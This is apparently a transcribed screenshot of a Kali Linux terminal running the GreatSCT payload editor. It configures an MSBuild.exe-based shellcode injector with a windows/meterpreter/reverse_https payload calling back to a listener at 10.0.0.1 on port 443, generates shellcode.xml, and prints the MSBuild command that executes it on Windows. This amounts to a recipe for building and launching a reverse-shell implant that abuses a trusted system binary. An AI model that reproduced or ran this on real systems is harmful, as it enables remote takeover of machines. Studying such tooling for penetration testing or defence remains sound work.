 root@kali: /opt/GreatSCT
File Edit View Search Terminal Help
Payload Editor
Selected Payload: MSBuild.exe based shellcode injector
[0] HostedDomain: http://192.168.157.130
[1] ListenerDomain: 10.0.0.1
[2] ListenerPort: 443
[3] Payload: windows/meterpreter/reverse_https
[4] Output: shellcode.xml
Select an option to edit, generate, or exit: generate
Generating: ||=================||
Execute with: C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe shellcode.xml
root@kali:/opt/GreatSCT#